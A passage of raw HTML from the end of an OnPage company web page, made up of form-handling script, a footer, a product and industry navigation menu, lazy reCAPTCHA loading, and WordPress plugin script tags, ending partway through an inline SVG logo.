'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.onpage.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "511e605d89" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"511e605d89","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"345ad27d1f","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 